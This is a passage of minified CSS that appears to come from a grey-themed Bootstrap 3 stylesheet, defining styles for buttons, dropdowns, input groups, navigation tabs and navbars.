inline-block;margin-bottom: 0;vertical-align: middle;}.form-inline .form-control {display: inline-block;}.form-inline .radio, .form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;padding-left: 0;}.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {float: none;margin-left: 0;}}.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px;}.form-horizontal .form-group {margin-left: -15px;margin-right: -15px;}.form-horizontal .form-group:before, .form-horizontal .form-group:after {content: " ";display: table;}.form-horizontal .form-group:after {clear: both;}.form-horizontal .form-group:before, .form-horizontal .form-group:after {content: " ";display: table;}.form-horizontal .form-group:after {clear: both;}.form-horizontal .form-control-static {padding-top: 7px;}@media (min-width: 768px) {.form-horizontal .control-label {text-align: right;}}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}.btn:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.btn:hover, .btn:focus {color: #333333;text-decoration: none;}.btn:active, .btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.btn-default {color: #333333;background-color: #ffffff;border-color: #cccccc;}.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {color: #333333;background-color: #ebebeb;border-color: #adadad;}.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {background-image: none;}.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {background-color: #ffffff;border-color: #cccccc;}.btn-primary {color: #ffffff;background-color: #cccccc;border-color: #bfbfbf;}.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {color: #ffffff;background-color: #b8b8b8;border-color: #a1a1a1;}.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {background-image: none;}.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {background-color: #cccccc;border-color: #bfbfbf;}.btn-warning {color: #ffffff;background-color: #f0ad4e;border-color: #eea236;}.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {color: #ffffff;background-color: #ed9c28;border-color: #d58512;}.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {background-image: none;}.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {background-color: #f0ad4e;border-color: #eea236;}.btn-danger {color: #ffffff;background-color: #d9534f;border-color: #d43f3a;}.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {color: #ffffff;background-color: #d2322d;border-color: #ac2925;}.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {background-image: none;}.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {background-color: #d9534f;border-color: #d43f3a;}.btn-success {color: #ffffff;background-color: #5cb85c;border-color: #4cae4c;}.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {color: #ffffff;background-color: #47a447;border-color: #398439;}.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {background-image: none;}.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {background-color: #5cb85c;border-color: #4cae4c;}.btn-info {color: #ffffff;background-color: #5bc0de;border-color: #46b8da;}.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {color: #ffffff;background-color: #39b3d7;border-color: #269abc;}.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {background-image: none;}.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {background-color: #5bc0de;border-color: #46b8da;}.btn-link {color: #cccccc;font-weight: normal;cursor: pointer;border-radius: 0;}.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {border-color: transparent;}.btn-link:hover, .btn-link:focus {color: #a6a6a6;text-decoration: underline;background-color: transparent;}.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {color: #999999;text-decoration: none;}.btn-lg {padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}.btn-sm, .btn-xs {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}.btn-xs {padding: 1px 5px;}.btn-block {display: block;width: 100%;padding-left: 0;padding-right: 0;}.btn-block + .btn-block {margin-top: 5px;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}.fade {opacity: 0;-webkit-transition: opacity 0.15s linear;transition: opacity 0.15s linear;}.fade.in {opacity: 1;}.collapse {display: none;}.collapse.in {display: block;}.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition: height 0.35s ease;transition: height 0.35s ease;}.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px solid #000000;border-right: 4px solid transparent;border-left: 4px solid transparent;border-bottom: 0 dotted;}.dropdown {position: relative;}.dropdown-toggle:focus {outline: 0;}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;list-style: none;font-size: 14px;background-color: #ffffff;border: 1px solid #cccccc;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 4px;-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);background-clip: padding-box;}.dropdown-menu.pull-right {right: 0;left: auto;}.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.428571429;color: #333333;white-space: nowrap;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {text-decoration: none;color: #262626;background-color: #f5f5f5;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {color: #ffffff;text-decoration: none;outline: 0;background-color: #cccccc;}.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {color: #999999;}.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {text-decoration: none;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor: not-allowed;}.open > .dropdown-menu {display: block;}.open > a {outline: 0;}.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.428571429;color: #999999;}.dropdown-backdrop {left: 0;right: 0;bottom: 0;top: 0;z-index: 990;}.pull-right > .dropdown-menu {right: 0;left: auto;}.dropup .caret, .navbar-fixed-bottom .dropdown .caret {border-top: 0 dotted;border-bottom: 4px solid #000000;content: "";}.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 1px;}@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto;}}.btn-default .caret {border-top-color: #333333;}.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {border-top-color: #fff;}.dropup .btn-default .caret {border-bottom-color: #333333;}.dropup .btn-primary .caret, .dropup .btn-success .caret, .dropup .btn-warning .caret, .dropup .btn-danger .caret, .dropup .btn-info .caret {border-bottom-color: #fff;}.btn-group, .btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn {position: relative;float: left;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {z-index: 2;}.btn-group > .btn:focus, .btn-group-vertical > .btn:focus {outline: none;}.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {margin-left: -1px;}.btn-toolbar:before, .btn-toolbar:after {content: " ";display: table;}.btn-toolbar:after {clear: both;}.btn-toolbar:before, .btn-toolbar:after {content: " ";display: table;}.btn-toolbar:after {clear: both;}.btn-toolbar .btn-group {float: left;}.btn-toolbar > .btn + .btn, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn + .btn-group, .btn-toolbar > .btn-group + .btn-group {margin-left: 5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}.btn-group > .btn:first-child {margin-left: 0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0;}.btn-group > .btn-group {float: left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}.btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0;}.btn-group > .btn-group:last-child > .btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0;}.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0;}.btn-group-xs > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;padding: 1px 5px;}.btn-group-sm > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}.btn-group-lg > .btn {padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}.btn-group > .btn + .dropdown-toggle {padding-left: 8px;padding-right: 8px;}.btn-group > .btn-lg + .dropdown-toggle {padding-left: 12px;padding-right: 12px;}.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}.btn .caret {margin-left: 0;}.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}.dropup .btn-lg .caret {border-width: 0 5px 5px;}.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {display: block;float: none;width: 100%;max-width: 100%;}.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {content: " ";display: table;}.btn-group-vertical > .btn-group:after {clear: both;}.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {content: " ";display: table;}.btn-group-vertical > .btn-group:after {clear: both;}.btn-group-vertical > .btn-group > .btn {float: none;}.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child) {border-radius: 0;}.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-group-vertical > .btn:last-child:not(:first-child) {border-bottom-left-radius: 4px;border-top-right-radius: 0;border-top-left-radius: 0;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}.btn-group-vertical > .btn-group:first-child > .btn:last-child, .btn-group-vertical > .btn-group:first-child > .dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-group-vertical > .btn-group:last-child > .btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}.btn-group-justified .btn {float: none;display: table-cell;width: 1%;}[data-toggle="buttons"] > .btn > input[type="radio"], [data-toggle="buttons"] > .btn > input[type="checkbox"] {display: none;}.input-group {position: relative;display: table;border-collapse: separate;}.input-group.col {float: none;padding-left: 0;padding-right: 0;}.input-group .form-control {width: 100%;margin-bottom: 0;}.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {height: 45px;padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {height: 45px;line-height: 45px;}textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {height: auto;}.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {height: 30px;line-height: 30px;}textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {height: auto;}.input-group-addon, .input-group-btn, .input-group .form-control {display: table-cell;}.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0;}.input-group-addon, .input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555555;text-align: center;background-color: #eeeeee;border: 1px solid #cccccc;border-radius: 4px;}.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {margin-top: 0;}.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}.input-group-addon:first-child {border-right: 0;}.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0;}.input-group-addon:last-child {border-left: 0;}.input-group-btn {position: relative;white-space: nowrap;}.input-group-btn:first-child > .btn {margin-right: -1px;}.input-group-btn:last-child > .btn {margin-left: -1px;}.input-group-btn > .btn {position: relative;}.input-group-btn > .btn + .btn {margin-left: -4px;}.input-group-btn > .btn:hover, .input-group-btn > .btn:active {z-index: 2;}.nav {margin-bottom: 0;padding-left: 0;list-style: none;}.nav:before, .nav:after {content: " ";display: table;}.nav:after {clear: both;}.nav:before, .nav:after {content: " ";display: table;}.nav:after {clear: both;}.nav > li {position: relative;display: block;}.nav > li > a {position: relative;display: block;padding: 10px 15px;}.nav > li > a:hover, .nav > li > a:focus {text-decoration: none;background-color: #eeeeee;}.nav > li.disabled > a {color: #999999;}.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {color: #999999;text-decoration: none;background-color: transparent;cursor: not-allowed;}.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {background-color: #eeeeee;border-color: #cccccc;}.nav .open > a .caret, .nav .open > a:hover .caret, .nav .open > a:focus .caret {border-top-color: #a6a6a6;border-bottom-color: #a6a6a6;}.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}.nav > li > a > img {max-width: none;}.nav-tabs {border-bottom: 1px solid #dddddd;}.nav-tabs > li {float: left;margin-bottom: -1px;}.nav-tabs > li > a {margin-right: 2px;line-height: 1.428571429;border: 1px solid transparent;border-radius: 4px 4px 0 0;}.nav-tabs > li > a:hover {border-color: #eeeeee #eeeeee #dddddd;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {color: #555555;background-color: #ffffff;border: 1px solid #dddddd;border-bottom-color: transparent;cursor: default;}.nav-tabs.nav-justified {width: 100%;border-bottom: 0;}.nav-tabs.nav-justified > li {float: none;}.nav-tabs.nav-justified > li > a {text-align: center;margin-bottom: 5px;}.nav-tabs.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}@media (min-width: 768px) {.nav-tabs.nav-justified > li {display: table-cell;width: 1%;}.nav-tabs.nav-justified > li > a {margin-bottom: 0;}}.nav-tabs.nav-justified > li > a {margin-right: 0;border-radius: 4px;}.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border: 1px solid #dddddd;}@media (min-width: 768px) {.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #dddddd;border-radius: 4px 4px 0 0;}.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border-bottom-color: #ffffff;}}.nav-pills > li {float: left;}.nav-pills > li > a {border-radius: 4px;}.nav-pills > li + li {margin-left: 2px;}.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {color: #ffffff;background-color: #cccccc;}.nav-pills > li.active > a .caret, .nav-pills > li.active > a:hover .caret, .nav-pills > li.active > a:focus .caret {border-top-color: #ffffff;border-bottom-color: #ffffff;}.nav-stacked > li {float: none;}.nav-stacked > li + li {margin-top: 2px;margin-left: 0;}.nav-justified {width: 100%;}.nav-justified > li {float: none;}.nav-justified > li > a {text-align: center;margin-bottom: 5px;}.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}@media (min-width: 768px) {.nav-justified > li {display: table-cell;width: 1%;}.nav-justified > li > a {margin-bottom: 0;}}.nav-tabs-justified {border-bottom: 0;}.nav-tabs-justified > li > a {margin-right: 0;border-radius: 4px;}.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border: 1px solid #dddddd;}@media (min-width: 768px) {.nav-tabs-justified > li > a {border-bottom: 1px solid #dddddd;border-radius: 4px 4px 0 0;}.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border-bottom-color: #ffffff;}}.tab-content > .tab-pane {display: none;}.tab-content > .active {display: block;}.nav .caret {border-top-color: #cccccc;border-bottom-color: #cccccc;}.nav a:hover .caret {border-top-color: #a6a6a6;border-bottom-color: #a6a6a6;}.nav-tabs .dropdown-menu {margin-top: -1px;border-top-right-radius: 0;border-top-left-radius: 0;}.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}.navbar:before, .navbar:after {content: " ";display: table;}.navbar:after {clear: both;}.navbar:before, .navbar:after {content: " ";display: table;}.navbar:after {clear: both;}@media (min-width: 768px) {.navbar {border-radius: 4px;}}.navbar-header:before, .navbar-header:after {content: " ";display: table;}.navbar-header:after {clear: both;}.navbar-header:before, .navbar-header:after {content: " ";display: table;}.navbar-header:after {clear: both;}@media (min-width: 768px) {.navbar-header {float: left;}}.navbar-collapse {max-height: 340px;overflow-x: visible;padding-right: 15px;padding-left: 15px;border-top: 1px solid transparent;box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);-webkit-overflow-scrolling: touch;}.navbar-collapse:before, .navbar-collapse:after {content: " ";display: table;}.navbar-collapse:after {clear: both;}.navbar-collapse:before, .navbar-collapse:after {content: " ";display: table;}.navbar-collapse:after {clear: both;}.navbar-collapse.in {overflow-y: auto;}@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;box-shadow: none;}.navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}.navbar-collapse.in {overflow-y: auto;}.navbar-collapse .navbar-nav.navbar-left:first-child {margin-left: -15px;}.navbar-collapse .navbar-nav.navbar-right:last-child {margin-right: -15px;}.navbar-collapse .navbar-text:last-child {margin-right: 0;}}.container > .navbar-header, .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {.container > .navbar-header, .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}.navbar-static-top {z-index: 1000;border-width: 0 0 1px;}@media (min-width: 768px) {.navbar-static-top {border-radius: 0;}}.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;}@media (min-width: 768px) {.navbar-fixed-top, .navbar-fixed-bottom {border-radius: 0;}}.navbar-fixed-top {top: 0;border-width: 0 0 1px;}.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}.navbar-brand {float: left;padding: 15px 15px;font-size: 18px;line-height: 20px;}.navbar-brand:hover, .navbar-brand:focus {text-decoration: none;}@media (min-width: 768px) {.navbar > .container .navbar-brand {margin-left: -15px;}}.navbar-toggle {position: relative;float: right;margin-right: 15px;padding: 9px 10px;margin-top: 8px;margin-bottom: 8px;background-color: transparent;border: 1px solid transparent;border-radius: 4px;}.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}@media (min-width: 768px) {.navbar-toggle {display: none;}}.navbar-nav {margin: 7.5px -15px;}.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}@media (max-width: 767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;box-shadow: none;}.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {padding: 5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {background-image: none;}}@media (min-width: 768px) {.navbar-nav {float: left;margin: 0;}.navbar-nav > li {float: left;}.navbar-nav > li > a {padding-top: 15px;padding-bottom: 15px;}}@media (min-width: 768px) {.navbar-left {float: left !important;}.navbar-right {float: right !important;}}.navbar-form {margin-left: -15px;margin-right: -15px;padding: 10px 15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top: 8px;margin-bottom: 8px;}@media (min-width: 768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}.navbar-form .form-control {display: inline-block;}.navbar-form .radio, .navbar-form .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;padding-left: 0;}.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {float: none;margin-left: 0;}}@media (max-width: 767px) {.navbar-form .form-group {margin-bottom: 5px;}}@media (min-width: 768px) {.navbar-form {width: auto;border: 0;margin-left: 0;margin-right: 0;padding-top: 0;padding-bottom: 0;-webkit-box-shadow: none;box-shadow: none;}}.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-right-radius: 0;border-top-left-radius: 0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.navbar-nav.pull-right > li > .dropdown-menu, .navbar-nav > li > .dropdown-menu.pull-right {left: auto;right: 0;}.navbar-btn {margin-top: 8px;margin-bottom: 8px;}.navbar-text {float: left;margin-top: 15px;margin-bottom: 15px;}@media (min-width: 768px) {.navbar-text {margin-left: 15px;margin-right: 15px;}}.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}.navbar-default .navbar-brand {color: #777777;}.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {color: #5e5e5e;background-color: transparent;}.navbar-default .navbar-text {color: #777777;}.navbar-default .navbar-nav > li > a {color: #777777;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {color: #333333;background-color: transparent;}.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {color: #555555;background-color: #e7e7e7;}.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {color: #cccccc;background-color: transparent;}.navbar-default .navbar-toggle {border-color: #dddddd;}.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {background-color: #dddddd;}.navbar-default .navbar-toggle .icon-bar {background-color: #cccccc;}.navbar-default .navbar-collapse, .navbar-default .navbar-form {border-color: #e7e7e7;}.navbar-default .navbar-nav > .dropdown > a:hover .caret, .navbar-default .navbar-nav > .dropdown > a:focus .caret {border-top-color: #333333;border-bottom-color: #333333;}.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {background-color: #e7e7e7;color: #555555;}.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {border-top-color: #555555;border-bottom-color: #555555;}.navbar-default .navbar-nav > .dropdown > a .caret {border-top-color: #777777;border-bottom-color: #777777;}@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #777777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #333333;background-color: transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {color: #555555;background-color: #e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #cccccc;background-color: transparent;}}.navbar-default .navbar-link {color: #777777;}.navbar-default .navbar-link:hover {color: #333333;}.navbar-inverse {background-color: #222222;border-color: #080808;}.navbar-inverse .navbar-brand {color: #999999;}.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {color: #ffffff;background-color: transparent;}.navbar-inverse .navbar-text {color: #999999;}.navbar-inverse .navbar-nav > li > a {color: #999999;}.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {color: #ffffff;background-color: transparent;}.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {color: #ffffff;background-color: #080808;}.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {color: #444444;background-color: transparent;}.navbar-inverse .navbar-toggle {border-color: #333333;}.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {background-color: #333333;}.navbar-inverse .navbar-toggle .icon-bar {background-color: #ffffff;}.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {border-color: #101010;}.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {background-color: #080808;color: #ffffff;}.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {border-top-color: 